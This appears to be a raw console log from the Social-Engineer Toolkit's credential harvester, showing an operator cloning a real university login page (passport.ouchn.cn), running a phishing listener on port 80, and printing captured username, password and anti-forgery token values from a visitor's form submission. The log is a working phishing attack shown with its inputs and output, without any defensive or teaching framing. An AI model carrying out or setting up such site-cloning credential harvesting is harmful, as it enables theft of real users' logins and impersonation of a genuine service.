 be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.30.209.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://passport.ouchn.cn/
[*] Cloning the website: http://passport.ouchn.cn/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
120.230.109.99 - - [05/Jun/2024 19:25:44] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=213123
POSSIBLE PASSWORD FIELD FOUND: password=213414123
POSSIBLE USERNAME FIELD FOUND: button=login
POSSIBLE USERNAME FIELD FOUND: RememberLogin=true
PARAM: __RequestVerificationToken=CfDJ8E4o_eb3zi5Hsj_kBddLQ8oSXn6VydgXgBqR00bqQUVAPSo0Yel97NdvkZvIxUVcqoFg9J3FDozr1zP1BTYhyI5HNCmuEDeTfl8zArvp_7Yclm9fm95anBDliP
mFd_Bh4o3xa78Vy-aJB4XLWwHSCMY
POSSIBLE USERNAME FIELD FOUND: RememberLogin=false
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
120.230.109.99 - - [05/Jun/2024 19:26:19] "GET /favicon.ico HTTP/1.1" 404 -